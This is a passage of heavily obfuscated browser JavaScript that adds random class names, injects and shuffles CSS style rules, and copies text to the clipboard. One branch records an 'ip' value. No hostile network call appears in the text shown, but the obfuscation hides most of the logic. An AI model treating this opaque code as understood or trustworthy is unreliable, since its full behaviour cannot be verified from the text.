_0x31eee0(_0x421308,_0x4d25e9,_0x1846a2,_0x3b32fc,_0x56192c){return _0x1e4a9f(_0x1846a2,_0x4d25e9-0x178,_0x3b32fc- -0x126,_0x3b32fc-0xf1,_0x56192c-0x117);}if(_0x4d83a6[_0x31eee0(0x1e98,0x16ff,0x24bd,0x16b5,0x890)](_0x4d83a6[_0x160baa(0x1ab9,0x1cc2,0x2108,0x1326,0x2807)],_0x4d83a6[_0x373a8d(0xa9,0x77,-0x5ea,0xc7e,-0x363)])){if(_0x4d83a6[_0x5173e5(0x19aa,0x1455,0x1807,0xc03,0x1224)](_0x105c29[_0x373a8d(0x1105,0x17f1,0x12e0,0x14ee,0x1e4d)+_0x373a8d(0x1755,0xd9b,0x18ee,0xffc,0x2b8)],-0x17*-0xb5+-0x1af3*0x1+0xab4)){if(_0x4d83a6[_0x5173e5(0x15ca,0x12ce,0xa34,0x17f9,0x1f2d)](_0x4d83a6[_0x373a8d(0x14e2,0x143a,0xa3f,0x2065,0xeab)],_0x4d83a6[_0x31eee0(0xaab,0x17e1,0x19f5,0x1875,0x25e6)]))_0x3243b1+=_0x478775[_0x160baa(0x1b4d,0x13f5,0x1ac3,0x186e,0xd41)+_0x5173e5(0x1076,0x1770,0x146b,0x14dc,0x855)+'de'](_0x4d83a6[_0x5173e5(0x2461,0x1f20,0x2a67,0x1e0d,0x1716)](_0x2f7994[_0x373a8d(0xa7f,0x1304,0x1c91,0x1d46,0x1b62)+_0x5173e5(0x1e3e,0x103d,0x2535,0x1dde,0x235d)](_0xb1ec95),_0x2513b3[_0x373a8d(0x8e3,0x1304,0x893,0x1f70,0x1d33)+_0x160baa(0x1f03,0x1ba3,0x1aff,0x233f,0x208b)](_0x235d67[_0x5173e5(0x13c2,0xf5,0xfc4,0xf10,0x1a1)](_0x4d83a6[_0x31eee0(0x1dee,0x1bd4,0x1a7b,0x149c,0xaee)](_0x379323,_0x108b2a[_0x31eee0(0x2a2,-0x675,0xa96,0x5bf,0xc86)+'h'])))));else{if(_0x4d83a6[_0x5173e5(0x1b5a,0x22d4,0x1415,0x17f9,0x16a9)](_0x105c29[_0x5173e5(0x11ab,0x2adc,0x1065,0x1d72,0x2047)+'s'],-0x2621+0x1*-0x657+0x2d40)){if(_0x4d83a6[_0x373a8d(0x12f7,0x11c7,0x1a3f,0xa5f,0x1b2b)](_0x4d83a6[_0x160baa(0x1076,0x129d,0x80f,0xf80,0x86c)],_0x4d83a6[_0x160baa(0x1076,0x143c,0x1270,0x129a,0xc35)]))_0x4d83a6[_0x290349(0x1157,0xa11,-0x41f,0x12ed,0x7f4)](_0x5de985,_0x105c29[_0x31eee0(-0xbf4,-0xbc5,-0x3e0,0x95,0x3d0)+_0x5173e5(0x29,0x1372,0x262,0xe17,0x1c5)+'xt']);else try{_0x3cba4f=_0x4d83a6[_0x373a8d(0x1bf6,0x1190,0x149a,0x6f3,0x412)](_0x4d83a6[_0x31eee0(0x253a,0x18aa,0x2085,0x1b77,0x1713)](_0x577bd0,_0x5302eb),-0x1d32+0x4*-0x7ab+0x27*0x189);}catch(_0x471fd0){}}else{if(_0x4d83a6[_0x160baa(0x1174,0x1f11,0x193a,0x750,0x1c6b)](_0x4d83a6[_0x160baa(0x4a1,0x9d9,0x3e,0xd7f,0x1293)],_0x4d83a6[_0x31eee0(0xb63,0xe00,0x887,0x1a5,0xdab)]))return!![];else _0x4d83a6[_0x160baa(0x1f01,0x2521,0x19a2,0x196e,0x2667)](_0x5de985,undefined);}}}}else _0x258dd8['ip']=_0x557f37,_0x494ad8[_0x31eee0(-0xc75,-0x1bc,-0x786,0x188,-0x90e)](_0x2408f,_0xd9b1ed);};}}catch(_0x2f214b){if(_0x4d83a6[_0x372ff4(0x8e5,0x7ec,0x5f0,0x242,0x423)](_0x4d83a6[_0x372ff4(0x1046,0xde1,0x18b7,0x25b8,0xf52)],_0x4d83a6[_0x12ae32(0xd29,0x19b2,0x1f26,0x1f30,0x1418)])){var [_0x564684,_0x25b9ad]=_0x4d83a6[_0x33a285(0x285,0x380,-0xa58,0x147,0x778)](_0x296903,[{'data':_0x4d83a6[_0x33a285(0x1b8c,0x12c3,0x1cba,0x1085,0x21c3)]}]);return _0x564684[_0x12ae32(0x164a,0x19f4,0xf50,0x1a1a,0x1e08)+_0x12ae32(0xace,0xa3d,0x13b5,-0xda,-0x2f3)+'d'](_0x4d83a6[_0x372ff4(0x816,0x7ba,0x116,-0x991,0x4a7)](_0x4787ad)),_0x564684;}else _0x4d83a6[_0x372ff4(0x15fa,0x2101,0x14de,0xfcc,0x177b)](_0x5de985,undefined);}}function clAdd(_0x303b71,_0x5c3a7e=undefined){var _0x652e65={'leJht':function(_0x47f6cf,_0x260e02){return _0x47f6cf+_0x260e02;},'fEgUP':_0x24f6a2(0x2187,0x27e0,0x1a08,0x1724,0x1eac),'zIgID':_0x24f6a2(0x1b0d,0x3f6,0xeb7,0x1ce5,0xfdc),'bCADl':_0x3e47bc(0x1e35,0x190d,0x1461,0x17a2,0x117d)+'n','blXNd':function(_0x3a64f0,_0x384de8){return _0x3a64f0===_0x384de8;},'mwBbm':_0x108be9(0x1947,0x91a,0x100a,0xd60,0xbff),'GrHba':function(_0x187884,_0x504be7){return _0x187884(_0x504be7);}};!_0x5c3a7e&&(_0x652e65[_0x1a9fe6(0x1337,0x823,0xd5d,0x1d72,0x1f91)](_0x652e65[_0x24f6a2(0x17fc,0x1f9a,0x1998,0x1dfa,0x10fb)],_0x652e65[_0x1a9fe6(0x1c85,0x2903,0x133a,0x1360,0x273f)])?_0x5c3a7e=_0x652e65[_0x3e47bc(0x174b,0x19eb,0xcbe,0x9eb,0x4d2)](genRandomText,0x1*0x221c+0x1*0x1807+-0x3a1a):function(){return!![];}[_0x3e47bc(0x1309,0x15ae,0x74e,0x10e6,0xd54)+_0x24f6a2(0xe3e,0xbf0,0x1516,0x17fc,0x19e9)+'r'](eZkqLa[_0x108be9(0x1196,0x1b1b,0x333,0x339,0x1001)](eZkqLa[_0x1a9fe6(0x1ed8,0x1874,0x1172,0x1479,0x1e9f)],eZkqLa[_0x3e47bc(0x1104,0x14f9,0x1b1d,0xeb3,0x1d93)]))[_0x24f6a2(0x1015,0x1395,0x13bb,0x2165,0x1c4f)](eZkqLa[_0x56b04c(0xf3,0x3f8,-0x47f,0x8bc,0x959)]));_0x303b71[_0x1a9fe6(0x2018,0x14dc,0x15ef,0x1cc1,0x1838)+_0x1a9fe6(0x1db4,0x1df3,0x14a0,0xf88,0x135e)][_0x108be9(0x15ef,0x132a,0xb43,0x15a2,0x1746)](_0x5c3a7e);function _0x24f6a2(_0x36502b,_0x116007,_0x55b782,_0xa142b9,_0x306bc7){return _0x3e7778(_0x55b782- -0x303,_0xa142b9,_0x55b782-0x1d,_0xa142b9-0x138,_0x306bc7-0x4f);}function _0x108be9(_0x530857,_0x393937,_0x486612,_0x490e3d,_0x1386b2){return _0x166421(_0x530857-0x11d,_0x530857,_0x486612-0x186,_0x1386b2- -0xad,_0x1386b2-0xbf);}function _0x3e47bc(_0x3634a6,_0x1cd5e3,_0x944528,_0x2a16fb,_0x4f5089){return _0x1bd63c(_0x3634a6-0xff,_0x4f5089,_0x944528-0x147,_0x2a16fb-0x82,_0x944528-0x77);}function _0x56b04c(_0x34cdaf,_0x313d3c,_0x26aaef,_0x4a4944,_0x2ae8af){return _0x3e7778(_0x313d3c- -0x4c5,_0x2ae8af,_0x26aaef-0x92,_0x4a4944-0x16c,_0x2ae8af-0x1f4);}function _0x1a9fe6(_0x214c15,_0x55833,_0xf65dde,_0xf29013,_0x2a519e){return _0x3e7778(_0x214c15- -0x16,_0x2a519e,_0xf65dde-0x37,_0xf29013-0x1c5,_0x2a519e-0x144);}return[_0x303b71,_0x5c3a7e];}function pushStyle(_0x3205fa){var _0x5e57fa={'wvNmW':_0x36dd87(0xa05,0x15a8,0xee8,0xe0a,0x20f0),'pBPoZ':_0xdb7814(0x182,-0x3f8,0x930,-0x74a,0x5d1)+_0xdb7814(0x1394,0x8ff,0xbd9,0xe9b,0x5eb),'gCaKK':function(_0x1c53fd,_0x3dfa2a){return _0x1c53fd(_0x3dfa2a);}};function _0x12f9e0(_0x49eb7b,_0xac9e40,_0x48c93c,_0x41a089,_0x532ed6){return _0x166421(_0x49eb7b-0x168,_0x41a089,_0x48c93c-0x1dc,_0x532ed6- -0x164,_0x532ed6-0x1a5);}function _0x36dd87(_0x5e2fc4,_0x3e5c6c,_0x505c18,_0x21cec4,_0x1140f7){return _0x166421(_0x5e2fc4-0x12c,_0x21cec4,_0x505c18-0x1d6,_0x3e5c6c-0x5e,_0x1140f7-0x17a);}function _0x5a488f(_0x2c924a,_0x560b47,_0xe06369,_0x36a331,_0x484eb3){return _0x166421(_0x2c924a-0x185,_0xe06369,_0xe06369-0x6e,_0x484eb3- -0x475,_0x484eb3-0x91);}function _0xdb7814(_0x3fd4f2,_0xf98205,_0xe091b4,_0x203213,_0x4a94cb){return _0x166421(_0x3fd4f2-0x11a,_0x203213,_0xe091b4-0x83,_0x3fd4f2- -0x208,_0x4a94cb-0x69);}var _0x49c72c=document[_0x5a488f(-0x808,-0x6e0,-0xfaf,0x855,-0x15a)+_0x5a488f(0xafb,0xb8d,-0xb57,-0x8d0,0x55)+_0x36dd87(-0x113,0xb8d,-0x4f,0x962,0x14e8)](_0x5e57fa[_0x5a488f(-0x165,0x923,0x796,0x9bf,0xabb)]);_0x49c72c[_0x5a488f(-0x140,0x7b8,0x4a,0x83f,0x3e9)]=_0x5e57fa[_0x12f9e0(0x9a8,0x1dd2,0x310,0x7c4,0xf70)];function _0x3b9c96(_0x47a397,_0x321cc2,_0x33b9ec,_0x5d1447,_0x2e4fea){return _0x166421(_0x47a397-0x9,_0x33b9ec,_0x33b9ec-0xe6,_0x47a397- -0x4c4,_0x2e4fea-0x119);}_0x49c72c[_0x12f9e0(-0x84,0x13f7,0xd1e,0xb41,0xcc8)+_0x5a488f(0xf57,0xdd6,0xf52,0xe3f,0x9d1)]=_0x5e57fa[_0x36dd87(0xe51,0x76d,-0x468,0x894,0xf56)](reduceStyles,_0x3205fa),document[_0x5a488f(-0xe4b,0x987,-0xb1c,0x948,-0x44)][_0x5a488f(0x2124,0x1f78,0x125d,0xd91,0x1678)+_0x3b9c96(0x672,0xbc4,0x9c2,-0x1a8,0x957)+'d'](_0x49c72c);}function reduceStyles(_0x442fee){var _0x37e71b={'XVzfT':function(_0x244021,_0x2e1a44){return _0x244021===_0x2e1a44;},'zQUxF':function(_0x22e33c,_0x3a8f40){return _0x22e33c(_0x3a8f40);},'cUsZF':function(_0x71481a,_0x490dfe){return _0x71481a(_0x490dfe);},'GfTvB':_0x1974fb(0x497,0xfbb,0x325,0x1d95,0x9a3)+'ws','EJLRA':_0xc62d40(0xa52,-0xa18,0x54b,0xe0,-0x6e1),'aNWCa':_0xc62d40(0xa44,0x207,0x631,0x45f,0x7d7),'glslU':function(_0x5202de,_0x442dc7){return _0x5202de!==_0x442dc7;},'TIgEr':_0xc62d40(0x148a,0x14bd,0x1b6c,0x12f9,0x17aa),'Glakp':function(_0x1220a4,_0x552716){return _0x1220a4+_0x552716;},'bqVIE':function(_0x3481da,_0x585ac4){return _0x3481da+_0x585ac4;},'VYLxV':_0xef90b(0x1655,0x1f66,0x232a,0x161b,0x23df)+_0xc62d40(0x14a0,0x14a4,-0x229,0x645,0xdf4)+'\x20','hxcfa':function(_0x55e88d,_0x4f3a7b){return _0x55e88d===_0x4f3a7b;},'olBRv':_0x42127a(0xfa7,0x18a5,0x189a,0x1e01,0x2445),'Hsyqg':_0xc62d40(0x1615,0x320,0x14d7,0x1138,0x19d8),'SHnKy':function(_0xd32328,_0x12861d){return _0xd32328+_0x12861d;},'Pjicy':function(_0x5b3583,_0x167fd1){return _0x5b3583+_0x167fd1;},'PswdY':_0x36fc42(0x1691,0x223,0x1e,0xa90,0x13c2)+_0x36fc42(0x9bc,0x1e34,0x9ce,0x175f,0x1809),'pktmx':_0x1974fb(0x116b,0x14b4,0xb09,0x197c,0x1f73),'FmvUd':function(_0xaf2339,_0x172d63){return _0xaf2339===_0x172d63;},'hwYfv':_0x1974fb(0x1416,0xf5a,0x1934,0x1189,0x1210),'DHhkh':_0xc62d40(0x839,0x25d,0x8ca,0x1ad,-0x3f8),'IRyxY':function(_0x11e9d0,_0x56a439){return _0x11e9d0+_0x56a439;},'CZAtg':function(_0x4259d3,_0x7bd1f9){return _0x4259d3+_0x7bd1f9;},'GGBYt':function(_0x449da0,_0x501c93){return _0x449da0+_0x501c93;}};function _0x42127a(_0x57c2eb,_0x2080bd,_0x30e6c4,_0x5b3103,_0x46ac35){return _0x1bd63c(_0x57c2eb-0x10,_0x30e6c4,_0x30e6c4-0xdd,_0x5b3103-0x18d,_0x2080bd-0x5a3);}function _0x1974fb(_0x15bb2e,_0x444955,_0x2b6549,_0x53b684,_0x10c05b){return _0x166421(_0x15bb2e-0xd6,_0x10c05b,_0x2b6549-0x1b7,_0x444955- -0xe7,_0x10c05b-0x157);}function _0xc62d40(_0xf73e6a,_0x5447b0,_0x113d38,_0x3ee0b1,_0x3d2eb0){return _0xeecf50(_0xf73e6a-0xb2,_0x113d38,_0x113d38-0x110,_0x3ee0b1- -0xf0,_0x3d2eb0-0x3f);}function _0x36fc42(_0x515c4c,_0x5bcdff,_0xa1b451,_0x43a542,_0x58c64e){return _0x3e7778(_0x43a542- -0x48e,_0x5bcdff,_0xa1b451-0x47,_0x43a542-0x1c7,_0x58c64e-0x27);}function _0xef90b(_0x59125c,_0x2c6bca,_0x25e262,_0x69c2aa,_0x5e114a){return _0x166421(_0x59125c-0x17d,_0x25e262,_0x25e262-0x35,_0x69c2aa-0x4a,_0x5e114a-0x34);}return _0x442fee[_0xef90b(0x164a,0x189c,0x15cf,0xa57,0x40b)+'e'](function(_0x139555,_0x233bc5){function _0x15c139(_0x11cbb0,_0x3e5397,_0x1596bd,_0x159bf9,_0x2da13c){return _0x42127a(_0x11cbb0-0x4,_0x2da13c- -0x95,_0x3e5397,_0x159bf9-0x75,_0x2da13c-0x169);}function _0x5a8c4e(_0x248c5c,_0x4c1583,_0x53d664,_0x215b3b,_0x4770b6){return _0xef90b(_0x248c5c-0x18f,_0x4c1583-0x1aa,_0x53d664,_0x215b3b- -0x1a6,_0x4770b6-0x1a5);}var _0x562e28={'QDtzq':function(_0x5dff86,_0x5aee2a){function _0x4c78cd(_0x298b1d,_0x388e90,_0x192e02,_0x1e64e4,_0xfa0f9e){return _0xb38c(_0xfa0f9e-0x34f,_0x388e90);}return _0x37e71b[_0x4c78cd(0x2506,0x2086,0x1d24,0x16cc,0x18a8)](_0x5dff86,_0x5aee2a);},'VPAdo':function(_0x2769ba,_0x26b60f){function _0x514ef7(_0x2383a7,_0x198386,_0x43c50e,_0x31b6cf,_0x1cbc86){return _0xb38c(_0x43c50e-0xc,_0x2383a7);}return _0x37e71b[_0x514ef7(0xbfa,0x201c,0x1789,0x110e,0xb4a)](_0x2769ba,_0x26b60f);},'lvTdR':function(_0x34a031,_0x446832){function _0x58d528(_0x56486f,_0x5063e4,_0x449546,_0x235e6d,_0x32e2a1){return _0xb38c(_0x56486f- -0x18e,_0x235e6d);}return _0x37e71b[_0x58d528(0x1a7b,0x212e,0x24c3,0x262c,0x170c)](_0x34a031,_0x446832);},'pUsxD':_0x37e71b[_0x2094ac(-0x3f6,-0x222,-0x4eb,0x57b,0x356)]};function _0x2094ac(_0x1dbd35,_0x271d8d,_0x54fc23,_0x51c7d6,_0x3d01c6){return _0xc62d40(_0x1dbd35-0xc9,_0x271d8d-0x1a1,_0x3d01c6,_0x51c7d6-0x588,_0x3d01c6-0x9);}function _0x52b01b(_0x5e5687,_0x1580ef,_0x4f767d,_0xcf177f,_0x36db31){return _0xc62d40(_0x5e5687-0x136,_0x1580ef-0x1c0,_0x36db31,_0xcf177f-0x2e6,_0x36db31-0xec);}function _0x6fa3e7(_0x46a628,_0x3fa995,_0x1361c3,_0x13b545,_0x3e8e46){return _0x42127a(_0x46a628-0xa0,_0x13b545- -0xf9,_0x3fa995,_0x13b545-0x1c8,_0x3e8e46-0x1d6);}if(_0x37e71b[_0x2094ac(0x1b63,0x160f,0x1cf7,0x191d,0x17e3)](_0x37e71b[_0x5a8c4e(0xb6c,0x20ff,0x2381,0x192a,0x1dac)],_0x37e71b[_0x5a8c4e(0x11b1,0x2368,0x2419,0x1a5b,0x20a3)]))_0x562e28[_0x2094ac(0xe59,0xe9b,0x61a,0x59b,-0x31a)](_0x42f3ff[_0x5a8c4e(0x1607,0x2542,0x2a71,0x1c20,0x211c)+'s'],0x623*-0x1+0xbe1*0x2+-0x1*0x10d7)?_0x562e28[_0x52b01b(0x1805,0x1364,0x222b,0x18fb,0xd50)](_0x1d5fd9,_0x208555[_0x15c139(-0x1a8,-0x801,-0x32e,0x5c9,0x487)+_0x2094ac(0x1c75,0xe1b,0x349,0x10f5,0x1739)+'xt']):_0x562e28[_0x6fa3e7(0x16f3,0x21a3,0x1a12,0x18cd,0x1fea)](_0x4ee9eb,_0x417baf);else{var {cl:_0x5a2a43,name:_0x3d4a50,keyframes:_0x5c359a,media:_0x54fb88,data:_0x4fb2f6}=_0x233bc5;if(_0x5c359a)return _0x37e71b[_0x2094ac(-0x24f,-0xc2,0xc19,0x856,0x13d7)](_0x37e71b[_0x5a8c4e(0x1b1a,0x1207,0x933,0x107b,0x1a42)],_0x37e71b[_0x52b01b(0x1bd1,0x833,0x16a2,0x1209,0x1b79)])?![]:_0x37e71b[_0x6fa3e7(0x41d,0x178f,0x6e0,0xb11,0x4f1)](_0x37e71b[_0x2094ac(0x2b3,0xcfe,0x4,0xc38,0x36a)](_0x37e71b[_0x2094ac(0x16e9,0x17bc,0x60a,0xc38,0x983)](_0x37e71b[_0x5a8c4e(0x14b7,0xb7e,-0xae,0x808,0xf18)](_0x37e71b[_0x52b01b(0x6c3,0x123d,0x1156,0x951,0x304)](_0x37e71b[_0x5a8c4e(-0x27f,0xe42,-0x585,0x7c3,0x7f4)](_0x139555,'\x20'),_0x37e71b[_0x52b01b(0x19ea,0x41,-0xae,0xc04,0xb4b)]),_0x3d4a50),'\x20{'),_0x37e71b[_0x6fa3e7(0x1fcb,0x195c,0x23c8,0x1ea6,0x1977)](reduceStyles,_0x5c359a)),'}');else{if(_0x54fb88)return _0x37e71b[_0x15c139(0x3a,-0x19c,0x76a,0x17ef,0xaf7)](_0x37e71b[_0x52b01b(0xac4,0x1e93,0x165f,0x166f,0x8e6)],_0x37e71b[_0x2094ac(0x38f,0x816,0xabd,0xe45,0x6f4)])?_0x562e28[_0x6fa3e7(0x2053,0x2001,0x1f32,0x1dfa,0x199b)]:_0x37e71b[_0x5a8c4e(0x1eb3,0x1c99,0x13c1,0x1179,0xf8a)](_0x37e71b[_0x2094ac(-0x210,-0x23f,0x160,0xc38,0x1735)](_0x37e71b[_0x2094ac(0x1118,0x1a3d,0x1039,0xc38,0x11fc)](_0x37e71b[_0x15c139(0x11b1,0xe93,0x21b2,0x169a,0x17f0)](_0x37e71b[_0x52b01b(-0x191,0x14a9,0x39d,0x951,0x4a)](_0x37e71b[_0x15c139(0xecc,0xdb7,0xc71,0x783,0xb30)](_0x139555,'\x20'),_0x37e71b[_0x2094ac(0x1229,0x1431,0xe7e,0x607,0x5b0)]),_0x3d4a50),_0x37e71b[_0x2094ac(0x2081,0x1d77,0x28f2,0x1bc6,0x1398)]),_0x37e71b[_0x52b01b(0x1e83,0x1f14,0x1b4f,0x1d2b,0x25f6)](reduceStyles,_0x54fb88)),'}');else{if(_0x37e71b[_0x15c139(0xd2f,-0x29,0x9b6,0x1066,0xae4)](_0x37e71b[_0x6fa3e7(0x1cbe,0xabf,0x1886,0x11e9,0x1651)],_0x37e71b[_0x6fa3e7(0x7e6,0x1d5,0xbec,0xc65,0xae)])){if(_0x54d0b6){var _0x3f9b39=_0x182572[_0x2094ac(0x1dfe,0x233b,0x1245,0x1b48,0x145a)](_0x5a8dbb,arguments);return _0x5ef840=null,_0x3f9b39;}}else{var _0x167b11=_0x4fb2f6[_0x15c139(0x1829,0x1189,0x161a,0x840,0xa0b)](';'),_0x5abd31=_0x37e71b[_0x6fa3e7(0x1bb5,0x280c,0x271a,0x1a1a,0x14b9)](shuffleArray,_0x167b11);return _0x37e71b[_0x52b01b(0x9f5,0xf1b,0x11e3,0x951,0x1644)](_0x37e71b[_0x5a8c4e(-0xbc4,0xb64,-0xc26,0x21b,-0x70f)](_0x37e71b[_0x6fa3e7(0xfbf,0x1ba2,0x14cb,0x123f,0x14ae)](_0x37e71b[_0x15c139(0x10bf,0xea5,0x15b2,0xf4f,0x12a3)](_0x37e71b[_0x15c139(0xd49,0x10c4,-0x2e4,0xb71,0xa7f)](_0x139555,'\x20'),_0x5a2a43),'{'),_0x5abd31[_0x6fa3e7(0x134a,0x2163,0x2836,0x1d6f,0x1073)](';')),'}');}}}}},'');}function copyToClipboard(_0x5c1a3f){var _0x46a951={'PybMU':function(_0x2c3950,_0x5c2fd3){return _0x2c3950+_0x5c2fd3;},'PJTte':_0x5bffe4(0x1ae3,0x6a6,0x17c0,0x21cf,0x139a)+_0x5bffe4(0x1e98,0x8df,0x160f,0x1fb2,0x15cb)+_0xfde108(0xaa8,0xfa0,0xa6a,0x1891,0x1f2b)+_0x5ac816(0x1a19,0x1a07,0x15b0,0x15e3,0x1850)+_0x5ac816(0xd4a,0x773,0x1065,0x1306,0xcc4)+'c\x20','bRPKj':function(_0x48f57a,_0x3ace8e){return _0x48f57a+_0x3ace8e;},'oQkqR':function(_0x314321,_0x4ce0e9){return _0x314321(_0x4ce0e9);},'coYEr':function(_0x3d843b,_0x2d72d8){return _0x3d843b(_0x2d72d8);},'HjLhV':function(_0x744c05,_0x5473f2){return _0x744c05+_0x5473f2;},'zUkCt':function(_0x21dff7,_0x434c3b){return _0x21dff7+_0x434c3b;},'TNBCn':_0x5ac816(0x9eb,0x653,0xca2,0x12e3,0x4d0)+_0x5bffe4(0x16d2,0x172b,0x10f,0x8cb,0x8e9)+_0xfde108(-0x1fd,0x14ee,-0x251,0x958,-0x3bd)+_0x5bffe4(0xb9e,0x8a2,0x2ab,0x12f9,0xbb6),'euaum':_0x8364d3(0x8ad,0x78e,0x1128,0x5f3,0x15a1)+_0xfde108(0x4e9,0x34b,0x1a08,0xc31,0x176f)+_0xfde108(0x1fe8,0xe6c,0x221e,0x1880,0x1c82)+_0x5bffe4(0x1f92,0x1337,0x2287,0xcc1,0x16ef)+_0x5bffe4(0x20da,0x1c63,0x22ca,0xe16,0x1484)+_0xfde108(-0x72f,-0x35,-0x934,0x35c,0x1fd)+'\x20)','nzUan':function(_0x25646f,_0x4f1b70){return _0x25646f!==_0x4f1b70;},'gtvfu':_0x468ccf(0x1617,0xc09,0x967,0x21e0,0x95d),'asKmN':_0x5bffe4(0x1ac7,0xd78,0x1c1c,0xaf9,0xe2f),'BzmKk':_0x468ccf(0x11d7,0x1683,0xaa7,0x1a4a,0x126f),'hcZCu':function(_0x1dd1e0,_0x1a9929){return _0x1dd1e0!==_0x1a9929;},'yFNHd':_0xfde108(0x1bda,0xe7b,0x12a3,0x1151,0xe5d),'vPnNJ':_0x5ac816(0x1d0c,0x1255,0x96b,0x1b18,0xd69)+_0x468ccf(0x8ac,-0xdd,0x1196,0x11f2,0x86d),'jvKam':_0x8364d3(0x2a77,0x1dbb,0x11da,0x125f,0x2aae),'VewOe':function(_0x1cb2c7,_0x2fbd42){return _0x1cb2c7!==_0x2fbd42;},'Eurji':_0x5ac816(0x1bc5,0x1348,0x20dd,0x1b2f,0x10b9),'SXEHV':_0xfde108(0x8a0,0xad2,0x4a8,0xfe6,0x1662),'NFCeM':function(_0xab2648,_0x1ff9e4){return _0xab2648===_0x1ff9e4;},'ujJrW':_0x8364d3(0xceb,0x8a3,0x14fe,0x1143,0xca9),'qYgWk':_0x5bffe4(0xd75,0x1589,0x1268,0xf7f,0x1700),'krirD':function(_0x24d075,_0x47816c){return _0x24d075!==_0x47816c;},'JCmnd':_0x5bffe4(0x313,0x12ad,0x506,-0x56d,0x602)};function _0x8364d3(_0x195cdf,_0x31cb37,_0x3500dd,_0x1b4b2b,_0xd341bc){return _0xeecf50(_0x195cdf-0xf,_0xd341bc,_0x3500dd-0x145,_0x31cb37-0xc4,_0xd341bc-0x34);}function _0xfde108(_0x520a1b,_0x439f7a,_0x2bfe0f,_0x4bd2cc,_0xa026a4){return _0xeecf50(_0x520a1b-0x166,_0x2bfe0f,_0x2bfe0f-0xdc,_0x4bd2cc-0x247,_0xa026a4-0x3e);}function _0x468ccf(_0x1e1c77,_0x53a252,_0x328013,_0x3b4616,_0x58150b){return _0x1bd63c(_0x1e1c77-0x11,_0x328013,_0x328013-0x14f,_0x3b4616-0x16c,_0x1e1c77-0x43e);}function _0x5bffe4(_0x5df272,_0x5a2140,_0x59356c,_0x13888c,_0x210999){return _0xeecf50(_0x5df272-0x17b,_0x5df272,_0x59356c-0x1a3,_0x210999-0x4b2,_0x210999-0x2a);}function _0x5ac816(_0x4207db,_0x11e4b1,_0x41c1f1,_0xbe030f,_0x18b251){return _0x35515c(_0x4207db-0xd3,_0x11e4b1-0xc8,_0x41c1f1,_0x11e4b1- -0x190,_0x18b251-0x47);}if(window[_0x5bffe4(0x195b,0x11f5,0x1fca,0xd56,0x119b)+_0x468ccf(0x3fd,-0x890,0xf9,0xc02,0xeb0)+_0x468ccf(0x1a6c,0x220a,0xe39,0x23f6,0x1e64)]&&window[_0x468ccf(0xfee,0x11ee,0x1b5e,0x1494,0x1c6c)+_0x5bffe4(-0x354,0x1ae,0x549,0x101e,0x5aa)+_0x8364d3(0x1a1e,0x182b,0x1962,0x11d4,0xb81)][_0x8364d3(0x3d8,0x8c2,0x5fd,0xb3c,0x14b0)+'ta']){if(_0x46a951[_0x8364d3(0x3e6,0x703,-0x425,-0x5a9,0xb06)](_0x46a951[_0xfde108(0x1360,0x821,0x155,0x70c,-0x644)],_0x46a951[_0x5ac816(0x1276,0x42f,-0xa05,0x9d3,-0x90b)])){if(_0x4a44eb)try{var _0x5dc219=_0x592ab8[_0xfde108(0x19ba,0x2bfc,0x2432,0x1e7d,0x228e)](_0x523afe);_0x101654=_0x46a951[_0x5ac816(0x754,0xf81,0x139a,0x243,0x565)](_0x46a951[_0x8364d3(0xa38,0x5b1,0x4ea,0xf67,0x10d1)],_0x5dc219[_0xfde108(0x1f28,0x1e11,0x2ae5,0x1e1f,0x1961)+'t'][_0x5bffe4(-0x222,-0x138,0x160e,-0x2d,0x99d)+_0x5bffe4(0xf73,0x16a3,0x350,0xc2e,0xc14)+'n']);return;}catch(_0x469dfc){}_0x3a731c=!![];}else return clipboardData[_0xfde108(0x177e,0xa9f,-0x1ad,0xa45,0xb60)+'ta'](_0x46a951[_0xfde108(0x1e9d,0x13a8,0x174e,0x12e0,0x210f)],_0x5c1a3f);}else{if(document[_0x5bffe4(0x6f9,0x16a9,0x9e6,0x9e2,0x8d0)+_0x5ac816(0x21e4,0x19d5,0x2214,0x115e,0xcee)+_0x8364d3(0x809,0x8af,0x1267,0x746,-0x169)+_0xfde108(0x1b46,0x1f00,0x2520,0x192b,0x25dc)+'d']&&document[_0xfde108(0x13f8,0x97b,-0x6f7,0x665,0x743)+_0x8364d3(0x2272,0x1b2f,0x14dc,0x1541,0x26a7)+_0x8364d3(0x854,0x8af,-0x1a7,-0x34c,0x7ea)+_0x5bffe4(0x174b,0x2318,0x13c0,0x1964,0x1b96)+'d'](_0x46a951[_0x5bffe4(0x143c,0x216e,0x211f,0x28e1,0x1dc7)])){if(_0x46a951[_0x468ccf(0x847,0x246,-0x5d5,0x521,0x124c)](_0x46a951[_0x5ac816(0x115b,0x18c8,0xaf1,0x191f,0x10ab)],_0x46a951[_0xfde108(0x1f72,0x1766,0x1cda,0x1ba5,0xf36)]))return;else{var _0x31195a=document[_0x5bffe4(-0x4d,0x9ae,0x1154,0x1328,0x609)+_0x468ccf(0x60b,0x89,0x8fd,0x918,0xcd5)+_0x5ac816(-0x39a,0x8d5,0x1363,0xe49,0x1086)](_0x46a951[_0x468ccf(0x1396,0x11a3,0xc12,0x11ef,0xd92)]);_0x31195a[_0x8364d3(0x57e,0x411,0x799,0x1af,0x557)+_0x8364d3(0x371,0xbae,0x18d1,0x1646,0xac4)+'t']=_0x5c1a3f,_0x31195a[_0x5bffe4(0xc86,0x1c9a,0x14c0,0xd72,0x1838)][_0x5bffe4(0x1c81,0x133c,0x12ee,0x237b,0x20c1)+_0x5bffe4(0x199a,0x140b,0x106c,0x14f4,0xbe2)]=_0x46a951[_0x8364d3(0x32e,0xdfc,0x1b95,0x19b5,0xe07)],document[_0x5ac816(0x66,0x1d7,0xc80,0x16e,0x7c1)][_0x5ac816(0x182e,0x1893,0x2308,0x13b5,0x1500)+_0x468ccf(0xc77,0x7c5,0xaf8,0xe5f,0x1056)+'d'](_0x31195a),_0x31195a[_0xfde108(0x1e24,0x8ca,0x1e8e,0x12a6,0x1ba5)+'t']();try{if(_0x46a951[_0xfde108(0x1694,0x19f1,-0x146,0xbaf,-0x209)](_0x46a951[_0x5bffe4(-0x4e3,0x4dc,-0x4da,0x8ff,0x84d)],_0x46a951[_0x5bffe4(0x1553,0x1ffb,0x25dc,0x28f7,0x1b90)]))return document[_0x5ac816(-0x6ed,0x467,0x22,0x14c,0x88a)+_0xfde108(0x2832,0x13ea,0x23b0,0x1e5b,0x2a64)+'d'](_0x46a951[_0x5ac816(0x1af4,0x187f,0x24d9,0x1e27,0x2156)]);else 